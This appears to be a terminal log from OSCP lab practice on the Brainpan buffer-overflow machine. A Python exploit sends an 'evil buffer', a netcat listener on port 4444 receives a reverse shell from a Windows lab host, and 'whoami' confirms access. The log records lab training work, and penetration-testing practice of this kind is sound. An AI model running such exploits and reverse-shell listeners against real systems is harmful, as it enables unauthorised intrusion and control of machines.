 root@kali:~/oscp/BOF/brainpan# python exploit.py
Sending evil buffer...
Done!.
root@kali:~/oscp/BOF/brainpan#
root@
root@kali:~/oscp/BOF/brainpan# nc -nvlp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.11.11.104.
Ncat: Connection from 10.11.11.104:49188.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop>whoami
whoami
offsec-lab\offsec
C:\Users\Administrator\Desktop>